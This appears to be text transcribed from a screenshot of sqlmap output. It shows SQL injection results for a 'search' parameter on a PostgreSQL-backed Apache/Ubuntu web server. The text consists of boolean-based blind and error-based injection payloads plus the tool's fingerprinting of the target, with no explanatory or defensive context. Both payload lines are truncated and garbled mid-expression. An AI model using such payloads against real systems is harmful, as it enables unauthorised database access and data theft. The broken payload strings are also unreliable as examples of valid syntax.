 ---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=1' AND (SELECT (CASE WHEN (7266=7266) THEN NULL ELSE CAST((CHR(106)||CHR(75)||CHR(87)||CHR(
C) END)) IS NULL-- UDEs
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=1' AND 5218=CAST((CHR(113)||CHR(106)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (52
ELSE 0 END))::text||(CHR(113)||CHR(107)||CHR(107)||CHR(113)||CHR(113)) AS NUMERIC)-- RDQz
---
[05:34:01] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL